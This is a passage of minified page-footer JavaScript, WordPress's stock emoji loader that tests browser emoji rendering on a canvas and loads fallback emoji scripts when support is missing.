o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.crowlex.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		</body>
		</html>
		